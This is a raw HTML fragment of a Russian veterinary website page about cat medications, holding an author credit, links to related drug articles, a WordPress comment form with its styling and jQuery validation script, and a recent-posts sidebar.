		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/otodektin-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/10/otodektin-dlya-koshek-550x449.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/10/otodektin-dlya-koshek-550x449.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/10/otodektin-dlya-koshek-550x449.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Отодектин для кошек									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/tsiston-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/09/ciston-dlya-koshek-2-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/09/ciston-dlya-koshek-2-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/09/ciston-dlya-koshek-2-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Цистон для кошек									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/fleksoprofen-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/02/fleksoprofen-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/02/fleksoprofen-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/02/fleksoprofen-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Флексопрофен для кошек									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/gabapentin-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/10/gabapentin-dlya-koshek-550x442.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/10/gabapentin-dlya-koshek-550x442.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/10/gabapentin-dlya-koshek-550x442.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Габапентин для кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/malt-pasta-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/malt-pasta-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/malt-pasta-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/04/malt-pasta-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Мальт-паста для кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/doktor-zoo-vitaminy-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/12/doktor-zoo-vitaminy-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/12/doktor-zoo-vitaminy-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/12/doktor-zoo-vitaminy-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Доктор Зоо: витамины для кошек									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/rimadil-dlya-koshek/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='58742' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cd19f62be1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/vitaminy-dlya-sobak-i-koshek-yappy-pet/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Витамины Yappy Pet" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg" class="img-responsive wp-post-image" alt="Витамины Yappy Pet" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/07/vitaminy-dlya-sobak-i-koshek-yappy-pet-new-q-q-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Витамины для собак и кошек Yappy Pet</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/febtal-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Таблетки Фебтал от глистов" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Таблетки Фебтал от глистов" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/01/febtal-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Фебтал для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kapli-dana-ultra-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Капли Дана Ультра" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Капли Дана Ультра" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Капли Дана Ультра для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/surolan-ushnye-kapli-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Капли для кошек Суролан" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Капли для кошек Суролан" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/12/surolan-ushnye-kapli-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Суролан &#8212; ушные капли для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/strajd-plyus-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
